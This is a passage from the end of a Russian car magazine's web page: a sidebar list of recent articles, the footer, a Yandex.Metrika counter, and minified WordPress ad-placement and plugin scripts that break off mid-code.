		</div><div class="widget_box widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href='/maksimalno-polniy-obzor-acura-mdx-plyusy-minusy-i-foto/'>Максимально полный обзор Acura MDX: плюсы, минусы и фото!</a></li>
<li><a href='/sposoby-prodazhi-avtomobilya-s-ogranicheniyami/'>Способы продажи автомобиля с ограничениями</a></li>
<li><a href='/khonda-akkord-plyusy-i-minusy-avto/'>Хонда Аккорд: плюсы и минусы авто</a></li>
<li><a href='/honda-insight-khonda-insayt-plyusy-i-minusy/'>Honda insight (хонда инсайт) Плюсы и минусы</a></li>
<li><a href='/tyuning-i-stayling-avtomobiley-zaschita-perednego-i-zadnego-bampera/'>Тюнинг и стайлинг автомобилей: защита переднего и заднего бампера</a></li>
<li><a href='/honda-pilot-2018-obzor-plyusy-i-minusy/'>Honda Pilot 2018 обзор, плюсы и минусы</a></li>
<li><a href='/chto-delat-pri-poyavlenii-etikh-priznakov-iznosa-shin/'>Что делать при появлении этих признаков износа шин?</a></li>
<li><a href='/kak-vybrat-toplivnuyu-kartu-fizicheskim-litsam/'>Как выбрать топливную карту физическим лицам</a></li>
<li><a href='/10-luchshikh-internet-magazinov-odezhdy-v-rossii-spisok-reyting/'>10 лучших интернет-магазинов одежды в россии, список-рейтинг</a></li>
<li><a href='/uchet-toplivnykh-kart-v-bukhgalterskom-uchete/'>Топливные карты: как это работает</a></li>
<li><a href='/gruzoperevozki-dostavka-i-peremeschenie-tovara-eksport-i-import/'>Грузоперевозки доставка и перемещение товара экспорт и импорт</a></li>
<li><a href='/plyusy-i-minusy-arendy-avto/'>Плюсы и минусы аренды авто</a></li>
</ul></div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>balancing<span>ru</span></a>
													<div class="slogan">Онлайн-журнал об автомобилях</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta/'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty/'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://balancing.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(77712361, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/77712361" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.4' type='text/css' media='all' />
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://balancing.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/balancing.ru\/wp-admin\/admin-ajax.php","post_id":"45734"};
/* ]]> */
</script>
<script type='text/javascript' src='https://balancing.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/balancing.ru\/wp-admin\/admin-ajax.php","nonce":"62fa524d14"};
/* ]]> */
</script>
<script type='text/javascript' src='https://balancing.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://balancing.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"balancing.ru","siteurl":"https:\/\/balancing.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://balancing.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.4' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 